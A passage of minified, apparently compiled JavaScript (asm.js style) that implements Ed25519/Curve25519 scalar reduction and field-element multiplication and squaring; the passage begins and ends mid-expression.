0,21)|0;j=xd(e|0,i|0,j|0,y|0)|0;i=y;e=Qc(f|0,g|0,21)|0;h=y;n=zd(e|0,h|0,C|0,n|0)|0;C=y;h=ed(e|0,h|0,21)|0;h=xd(f|0,g|0,h|0,y|0)|0;g=y;f=Qc(n|0,C|0,21)|0;e=y;B=zd(A|0,B|0,f|0,e|0)|0;A=y;e=ed(f|0,e|0,21)|0;e=xd(n|0,C|0,e|0,y|0)|0;C=y;n=Qc(B|0,A|0,21)|0;f=y;v=zd(n|0,f|0,d|0,v|0)|0;d=y;f=ed(n|0,f|0,21)|0;f=xd(B|0,A|0,f|0,y|0)|0;A=y;B=Qc(v|0,d|0,21)|0;n=y;c=ed(B|0,n|0,21)|0;c=xd(v|0,d|0,c|0,y|0)|0;d=y;v=Uc(B|0,n|0,666643,0)|0;w=zd(v|0,y|0,x|0,w|0)|0;x=y;v=Uc(B|0,n|0,470296,0)|0;v=zd(t|0,u|0,v|0,y|0)|0;u=y;t=Uc(B|0,n|0,654183,0)|0;t=zd(r|0,s|0,t|0,y|0)|0;s=y;r=Uc(B|0,n|0,-997805,-1)|0;r=zd(p|0,q|0,r|0,y|0)|0;q=y;p=Uc(B|0,n|0,136657,0)|0;p=zd(D|0,o|0,p|0,y|0)|0;o=y;n=Uc(B|0,n|0,-683901,-1)|0;n=zd(z|0,l|0,n|0,y|0)|0;l=y;z=Qc(w|0,x|0,21)|0;B=y;u=zd(v|0,u|0,z|0,B|0)|0;v=y;B=ed(z|0,B|0,21)|0;B=xd(w|0,x|0,B|0,y|0)|0;x=y;w=Qc(u|0,v|0,21)|0;z=y;s=zd(t|0,s|0,w|0,z|0)|0;t=y;z=ed(w|0,z|0,21)|0;z=xd(u|0,v|0,z|0,y|0)|0;v=y;u=Qc(s|0,t|0,21)|0;w=y;q=zd(r|0,q|0,u|0,w|0)|0;r=y;w=ed(u|0,w|0,21)|0;w=xd(s|0,t|0,w|0,y|0)|0;t=y;s=Qc(q|0,r|0,21)|0;u=y;o=zd(p|0,o|0,s|0,u|0)|0;p=y;u=ed(s|0,u|0,21)|0;u=xd(q|0,r|0,u|0,y|0)|0;r=y;q=Qc(o|0,p|0,21)|0;s=y;l=zd(n|0,l|0,q|0,s|0)|0;n=y;s=ed(q|0,s|0,21)|0;s=xd(o|0,p|0,s|0,y|0)|0;p=y;o=Qc(l|0,n|0,21)|0;q=y;k=zd(o|0,q|0,m|0,k|0)|0;m=y;q=ed(o|0,q|0,21)|0;q=xd(l|0,n|0,q|0,y|0)|0;n=y;l=Qc(k|0,m|0,21)|0;o=y;i=zd(l|0,o|0,j|0,i|0)|0;j=y;o=ed(l|0,o|0,21)|0;o=xd(k|0,m|0,o|0,y|0)|0;m=y;k=Qc(i|0,j|0,21)|0;l=y;g=zd(k|0,l|0,h|0,g|0)|0;h=y;l=ed(k|0,l|0,21)|0;l=xd(i|0,j|0,l|0,y|0)|0;j=y;i=Qc(g|0,h|0,21)|0;k=y;C=zd(i|0,k|0,e|0,C|0)|0;e=y;k=ed(i|0,k|0,21)|0;k=xd(g|0,h|0,k|0,y|0)|0;h=y;g=Qc(C|0,e|0,21)|0;i=y;A=zd(g|0,i|0,f|0,A|0)|0;f=y;i=ed(g|0,i|0,21)|0;i=xd(C|0,e|0,i|0,y|0)|0;e=y;C=Qc(A|0,f|0,21)|0;g=y;d=zd(C|0,g|0,c|0,d|0)|0;c=y;g=ed(C|0,g|0,21)|0;g=xd(A|0,f|0,g|0,y|0)|0;f=y;a[b>>0]=B;A=gd(B|0,x|0,8)|0;a[b+1>>0]=A;x=gd(B|0,x|0,16)|0;B=y;A=ed(z|0,v|0,5)|0;a[b+2>>0]=A|x;x=gd(z|0,v|0,3)|0;a[b+3>>0]=x;x=gd(z|0,v|0,11)|0;a[b+4>>0]=x;v=gd(z|0,v|0,19)|0;z=y;x=ed(w|0,t|0,2)|0;a[b+5>>0]=x|v;v=gd(w|0,t|0,6)|0;a[b+6>>0]=v;t=gd(w|0,t|0,14)|0;w=y;v=ed(u|0,r|0,7)|0;a[b+7>>0]=v|t;t=gd(u|0,r|0,1)|0;a[b+8>>0]=t;t=gd(u|0,r|0,9)|0;a[b+9>>0]=t;r=gd(u|0,r|0,17)|0;u=y;t=ed(s|0,p|0,4)|0;a[b+10>>0]=t|r;r=gd(s|0,p|0,4)|0;a[b+11>>0]=r;r=gd(s|0,p|0,12)|0;a[b+12>>0]=r;p=gd(s|0,p|0,20)|0;s=y;r=ed(q|0,n|0,1)|0;a[b+13>>0]=r|p;p=gd(q|0,n|0,7)|0;a[b+14>>0]=p;n=gd(q|0,n|0,15)|0;q=y;p=ed(o|0,m|0,6)|0;a[b+15>>0]=p|n;n=gd(o|0,m|0,2)|0;a[b+16>>0]=n;n=gd(o|0,m|0,10)|0;a[b+17>>0]=n;m=gd(o|0,m|0,18)|0;o=y;n=ed(l|0,j|0,3)|0;a[b+18>>0]=n|m;m=gd(l|0,j|0,5)|0;a[b+19>>0]=m;j=gd(l|0,j|0,13)|0;a[b+20>>0]=j;a[b+21>>0]=k;j=gd(k|0,h|0,8)|0;a[b+22>>0]=j;h=gd(k|0,h|0,16)|0;k=y;j=ed(i|0,e|0,5)|0;a[b+23>>0]=j|h;h=gd(i|0,e|0,3)|0;a[b+24>>0]=h;h=gd(i|0,e|0,11)|0;a[b+25>>0]=h;e=gd(i|0,e|0,19)|0;i=y;h=ed(g|0,f|0,2)|0;a[b+26>>0]=h|e;e=gd(g|0,f|0,6)|0;a[b+27>>0]=e;f=gd(g|0,f|0,14)|0;g=y;e=ed(d|0,c|0,7)|0;a[b+28>>0]=f|e;e=gd(d|0,c|0,1)|0;a[b+29>>0]=e;e=gd(d|0,c|0,9)|0;a[b+30>>0]=e;c=gd(d|0,c|0,17)|0;a[b+31>>0]=c;return}function ha(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0,fb=0,gb=0,hb=0,ib=0,jb=0,kb=0,lb=0,mb=0,nb=0,ob=0,pb=0,qb=0,rb=0,sb=0,tb=0,ub=0,vb=0,wb=0,xb=0,yb=0,zb=0,Ab=0,Bb=0,Cb=0,Db=0,Eb=0,Fb=0,Gb=0,Hb=0,Ib=0,Jb=0,Kb=0,Lb=0,Mb=0,Nb=0,Ob=0,Pb=0,Qb=0,Rb=0,Sb=0,Tb=0,Ub=0,Vb=0,Wb=0,Xb=0,Yb=0,Zb=0,_b=0,$b=0,ac=0,bc=0,cc=0,dc=0,ec=0,fc=0,gc=0,hc=0,ic=0,jc=0,kc=0,lc=0,mc=0,nc=0,oc=0,pc=0,qc=0,rc=0,sc=0,tc=0,uc=0,vc=0,wc=0,xc=0,yc=0,zc=0,Ac=0,Bc=0,Cc=0,Dc=0,Ec=0,Fc=0,Gc=0,Hc=0,Ic=0,Jc=0,Kc=0,Lc=0,Mc=0,Nc=0,Oc=0,Pc=0;o=c[b>>2]|0;n=c[b+4>>2]|0;k=c[b+8>>2]|0;fa=c[b+12>>2]|0;N=c[b+16>>2]|0;M=c[b+20>>2]|0;g=c[b+24>>2]|0;ea=c[b+28>>2]|0;L=c[b+32>>2]|0;q=c[b+36>>2]|0;I=c[d>>2]|0;Oc=c[d+4>>2]|0;cc=c[d+8>>2]|0;sb=c[d+12>>2]|0;Ia=c[d+16>>2]|0;jc=c[d+20>>2]|0;Db=c[d+24>>2]|0;Ta=c[d+28>>2]|0;ga=c[d+32>>2]|0;Pc=c[d+36>>2]|0;Mc=Uc(I|0,((I|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Lc=y;wc=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;vc=y;ub=Uc(cc|0,((cc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;tb=y;Ka=Uc(sb|0,((sb|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Ja=y;mc=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;lc=y;Gb=Uc(jc|0,((jc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Fb=y;Wa=Uc(Db|0,((Db|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Va=y;ja=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;ia=y;P=Uc(ga|0,((ga|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;O=y;o=Uc(Pc|0,((Pc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;l=y;dc=Uc(I|0,((I|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;ec=y;yb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;xb=y;Ma=Uc(cc|0,((cc|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;La=y;oc=Uc(sb|0,((sb|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;nc=y;Ib=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;Hb=y;Ya=Uc(jc|0,((jc|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;Xa=y;la=Uc(Db|0,((Db|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;ka=y;R=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;Q=y;t=Uc(ga|0,((ga|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;s=y;d=((Pc*19|0)<0)<<31>>31;n=Uc(Pc*19|0,d|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;p=y;wb=Uc(I|0,((I|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;vb=y;Qa=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Pa=y;qc=Uc(cc|0,((cc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;pc=y;Kb=Uc(sb|0,((sb|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Jb=y;_a=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Za=y;na=Uc(jc|0,((jc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;ma=y;T=Uc(Db|0,((Db|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;S=y;v=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;u=y;ha=((ga*19|0)<0)<<31>>31;yc=Uc(ga*19|0,ha|0,k|0,((k|0)<0)<<31>>31|0)|0;xc=y;k=Uc(Pc*19|0,d|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;Oa=Uc(I|0,((I|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Na=y;uc=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;tc=y;Mb=Uc(cc|0,((cc|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Lb=y;ab=Uc(sb|0,((sb|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;$a=y;pa=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;oa=y;V=Uc(jc|0,((jc|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;U=y;x=Uc(Db|0,((Db|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;w=y;Ua=((Ta*19|0)<0)<<31>>31;Ac=Uc(Ta*19|0,Ua|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;zc=y;Sb=Uc(ga*19|0,ha|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Rb=y;fa=Uc(Pc*19|0,d|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;f=y;sc=Uc(I|0,((I|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;rc=y;Qb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;Pb=y;cb=Uc(cc|0,((cc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;bb=y;ra=Uc(sb|0,((sb|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;qa=y;X=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;W=y;A=Uc(jc|0,((jc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;z=y;Eb=((Db*19|0)<0)<<31>>31;Cc=Uc(Db*19|0,Eb|0,N|0,((N|0)<0)<<31>>31|0)|0;Bc=y;Ub=Uc(Ta*19|0,Ua|0,N|0,((N|0)<0)<<31>>31|0)|0;Tb=y;ib=Uc(ga*19|0,ha|0,N|0,((N|0)<0)<<31>>31|0)|0;hb=y;N=Uc(Pc*19|0,d|0,N|0,((N|0)<0)<<31>>31|0)|0;e=y;Ob=Uc(I|0,((I|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;Nb=y;gb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;fb=y;ta=Uc(cc|0,((cc|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;sa=y;Z=Uc(sb|0,((sb|0)<0)<<31>>31|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;Y=y;C=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;B=y;kc=((jc*19|0)<0)<<31>>31;Ec=Uc(jc*19|0,kc|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;Dc=y;Wb=Uc(Db*19|0,Eb|0,M|0,((M|0)<0)<<31>>31|0)|0;Vb=y;kb=Uc(Ta*19|0,Ua|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;jb=y;Aa=Uc(ga*19|0,ha|0,M|0,((M|0)<0)<<31>>31|0)|0;za=y;b=Uc(Pc*19|0,d|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;M=y;eb=Uc(I|0,((I|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;db=y;xa=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;wa=y;$=Uc(cc|0,((cc|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;_=y;E=Uc(sb|0,((sb|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;D=y;Gc=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;Fc=y;Yb=Uc(jc*19|0,kc|0,g|0,((g|0)<0)<<31>>31|0)|0;Xb=y;mb=Uc(Db*19|0,Eb|0,g|0,((g|0)<0)<<31>>31|0)|0;lb=y;Ca=Uc(Ta*19|0,Ua|0,g|0,((g|0)<0)<<31>>31|0)|0;Ba=y;m=Uc(ga*19|0,ha|0,g|0,((g|0)<0)<<31>>31|0)|0;r=y;g=Uc(Pc*19|0,d|0,g|0,((g|0)<0)<<31>>31|0)|0;ya=y;va=Uc(I|0,((I|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;ua=y;da=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;ca=y;G=Uc(cc|0,((cc|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;F=y;Ic=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;Hc=y;_b=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;Zb=y;ob=Uc(jc*19|0,kc|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;nb=y;Ea=Uc(Db*19|0,Eb|0,ea|0,((ea|0)<0)<<31>>31|0)|0;Da=y;gc=Uc(Ta*19|0,Ua|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;fc=y;Ab=Uc(ga*19|0,ha|0,ea|0,((ea|0)<0)<<31>>31|0)|0;zb=y;ea=Uc(Pc*19|0,d|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;i=y;ba=Uc(I|0,((I|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;aa=y;K=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;J=y;Kc=Uc(cc*19|0,((cc*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;Jc=y;ac=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;$b=y;qb=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;pb=y;Ga=Uc(jc*19|0,kc|0,L|0,((L|0)<0)<<31>>31|0)|0;Fa=y;ic=Uc(Db*19|0,Eb|0,L|0,((L|0)<0)<<31>>31|0)|0;hc=y;Cb=Uc(Ta*19|0,Ua|0,L|0,((L|0)<0)<<31>>31|0)|0;Bb=y;Sa=Uc(ga*19|0,ha|0,L|0,((L|0)<0)<<31>>31|0)|0;Ra=y;L=Uc(Pc*19|0,d|0,L|0,((L|0)<0)<<31>>31|0)|0;h=y;I=Uc(I|0,((I|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;H=y;Oc=Uc(Oc*19|0,((Oc*19|0)<0)<<31>>31|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;Nc=y;cc=Uc(cc*19|0,((cc*19|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;bc=y;sb=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;rb=y;Ia=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;Ha=y;kc=Uc(jc*19|0,kc|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;jc=y;Eb=Uc(Db*19|0,Eb|0,q|0,((q|0)<0)<<31>>31|0)|0;Db=y;Ua=Uc(Ta*19|0,Ua|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;Ta=y;ha=Uc(ga*19|0,ha|0,q|0,((q|0)<0)<<31>>31|0)|0;ga=y;q=Uc(Pc*19|0,d|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;d=y;Lc=zd(Oc|0,Nc|0,Mc|0,Lc|0)|0;Jc=zd(Lc|0,y|0,Kc|0,Jc|0)|0;Hc=zd(Jc|0,y|0,Ic|0,Hc|0)|0;Fc=zd(Hc|0,y|0,Gc|0,Fc|0)|0;Dc=zd(Fc|0,y|0,Ec|0,Dc|0)|0;Bc=zd(Dc|0,y|0,Cc|0,Bc|0)|0;zc=zd(Bc|0,y|0,Ac|0,zc|0)|0;xc=zd(zc|0,y|0,yc|0,xc|0)|0;p=zd(xc|0,y|0,n|0,p|0)|0;n=y;ec=zd(wc|0,vc|0,dc|0,ec|0)|0;dc=y;rc=zd(uc|0,tc|0,sc|0,rc|0)|0;pc=zd(rc|0,y|0,qc|0,pc|0)|0;nc=zd(pc|0,y|0,oc|0,nc|0)|0;lc=zd(nc|0,y|0,mc|0,lc|0)|0;jc=zd(lc|0,y|0,kc|0,jc|0)|0;hc=zd(jc|0,y|0,ic|0,hc|0)|0;fc=zd(hc|0,y|0,gc|0,fc|0)|0;r=zd(fc|0,y|0,m|0,r|0)|0;M=zd(r|0,y|0,b|0,M|0)|0;b=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;bc=zd(ec|0,dc|0,cc|0,bc|0)|0;$b=zd(bc|0,y|0,ac|0,$b|0)|0;Zb=zd($b|0,y|0,_b|0,Zb|0)|0;Xb=zd(Zb|0,y|0,Yb|0,Xb|0)|0;Vb=zd(Xb|0,y|0,Wb|0,Vb|0)|0;Tb=zd(Vb|0,y|0,Ub|0,Tb|0)|0;Rb=zd(Tb|0,y|0,Sb|0,Rb|0)|0;j=zd(Rb|0,y|0,k|0,j|0)|0;j=zd(j|0,y|0,r|0,m|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(M|0,b|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;Nb=zd(Qb|0,Pb|0,Ob|0,Nb|0)|0;Lb=zd(Nb|0,y|0,Mb|0,Lb|0)|0;Jb=zd(Lb|0,y|0,Kb|0,Jb|0)|0;Hb=zd(Jb|0,y|0,Ib|0,Hb|0)|0;Fb=zd(Hb|0,y|0,Gb|0,Fb|0)|0;Db=zd(Fb|0,y|0,Eb|0,Db|0)|0;Bb=zd(Db|0,y|0,Cb|0,Bb|0)|0;zb=zd(Bb|0,y|0,Ab|0,zb|0)|0;ya=zd(zb|0,y|0,g|0,ya|0)|0;ya=zd(ya|0,y|0,p|0,r|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(M|0,b|0,r|0,y|0)|0;b=y;M=zd(j|0,k|0,16777216,0)|0;M=Qc(M|0,y|0,25)|0;p=y;vb=zd(yb|0,xb|0,wb|0,vb|0)|0;tb=zd(vb|0,y|0,ub|0,tb|0)|0;rb=zd(tb|0,y|0,sb|0,rb|0)|0;pb=zd(rb|0,y|0,qb|0,pb|0)|0;nb=zd(pb|0,y|0,ob|0,nb|0)|0;lb=zd(nb|0,y|0,mb|0,lb|0)|0;jb=zd(lb|0,y|0,kb|0,jb|0)|0;hb=zd(jb|0,y|0,ib|0,hb|0)|0;f=zd(hb|0,y|0,fa|0,f|0)|0;f=zd(f|0,y|0,M|0,p|0)|0;fa=y;p=ed(M|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(ya|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;M=y;db=zd(gb|0,fb|0,eb|0,db|0)|0;bb=zd(db|0,y|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;Va=zd(Xa|0,y|0,Wa|0,Va|0)|0;Ta=zd(Va|0,y|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;i=zd(Ra|0,y|0,ea|0,i|0)|0;i=zd(i|0,y|0,j|0,M|0)|0;ea=y;M=ed(j|0,M|0,25)|0;M=xd(ya|0,g|0,M|0,y|0)|0;g=y;ya=zd(f|0,fa|0,33554432,0)|0;ya=Qc(ya|0,y|0,26)|0;j=y;Na=zd(Qa|0,Pa|0,Oa|0,Na|0)|0;La=zd(Na|0,y|0,Ma|0,La|0)|0;Ja=zd(La|0,y|0,Ka|0,Ja|0)|0;Ha=zd(Ja|0,y|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;Ba=zd(Da|0,y|0,Ca|0,Ba|0)|0;za=zd(Ba|0,y|0,Aa|0,za|0)|0;e=zd(za|0,y|0,N|0,e|0)|0;e=zd(e|0,y|0,ya|0,j|0)|0;N=y;j=ed(ya|0,j|0,26)|0;j=xd(f|0,fa|0,j|0,y|0)|0;fa=zd(i|0,ea|0,33554432,0)|0;fa=Qc(fa|0,y|0,26)|0;f=y;ua=zd(xa|0,wa|0,va|0,ua|0)|0;sa=zd(ua|0,y|0,ta|0,sa|0)|0;qa=zd(sa|0,y|0,ra|0,qa|0)|0;oa=zd(qa|0,y|0,pa|0,oa|0)|0;ma=zd(oa|0,y|0,na|0,ma|0)|0;ka=zd(ma|0,y|0,la|0,ka|0)|0;ia=zd(ka|0,y|0,ja|0,ia|0)|0;ga=zd(ia|0,y|0,ha|0,ga|0)|0;h=zd(ga|0,y|0,L|0,h|0)|0;h=zd(h|0,y|0,fa|0,f|0)|0;L=y;f=ed(fa|0,f|0,26)|0;f=xd(i|0,ea|0,f|0,y|0)|0;ea=zd(e|0,N|0,16777216,0)|0;ea=Qc(ea|0,y|0,25)|0;i=y;b=zd(ea|0,i|0,r|0,b|0)|0;r=y;i=ed(ea|0,i|0,25)|0;i=xd(e|0,N|0,i|0,y|0)|0;N=zd(h|0,L|0,16777216,0)|0;N=Qc(N|0,y|0,25)|0;e=y;aa=zd(da|0,ca|0,ba|0,aa|0)|0;_=zd(aa|0,y|0,$|0,_|0)|0;Y=zd(_|0,y|0,Z|0,Y|0)|0;W=zd(Y|0,y|0,X|0,W|0)|0;U=zd(W|0,y|0,V|0,U|0)|0;S=zd(U|0,y|0,T|0,S|0)|0;Q=zd(S|0,y|0,R|0,Q|0)|0;O=zd(Q|0,y|0,P|0,O|0)|0;d=zd(O|0,y|0,q|0,d|0)|0;d=zd(d|0,y|0,N|0,e|0)|0;q=y;e=ed(N|0,e|0,25)|0;e=xd(h|0,L|0,e|0,y|0)|0;L=zd(b|0,r|0,33554432,0)|0;L=Qc(L|0,y|0,26)|0;h=y;g=zd(M|0,g|0,L|0,h|0)|0;h=ed(L|0,h|0,26)|0;h=xd(b|0,r|0,h|0,y|0)|0;r=zd(d|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;b=y;H=zd(K|0,J|0,I|0,H|0)|0;F=zd(H|0,y|0,G|0,F|0)|0;D=zd(F|0,y|0,E|0,D|0)|0;B=zd(D|0,y|0,C|0,B|0)|0;z=zd(B|0,y|0,A|0,z|0)|0;w=zd(z|0,y|0,x|0,w|0)|0;u=zd(w|0,y|0,v|0,u|0)|0;s=zd(u|0,y|0,t|0,s|0)|0;l=zd(s|0,y|0,o|0,l|0)|0;l=zd(l|0,y|0,r|0,b|0)|0;o=y;b=ed(r|0,b|0,26)|0;b=xd(d|0,q|0,b|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;d=y;r=Uc(q|0,d|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;d=ed(q|0,d|0,25)|0;d=xd(l|0,o|0,d|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=b;c[a+36>>2]=d;return}function ia(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0;l=c[b>>2]|0;n=c[b+4>>2]|0;k=c[b+8>>2]|0;f=c[b+12>>2]|0;u=c[b+16>>2]|0;t=c[b+20>>2]|0;g=c[b+24>>2]|0;v=c[b+28>>2]|0;s=c[b+32>>2]|0;q=c[b+36>>2]|0;cb=Uc(l|0,((l|0)<0)<<31>>31|0,l|0,((l|0)<0)<<31>>31|0)|0;bb=y;o=((l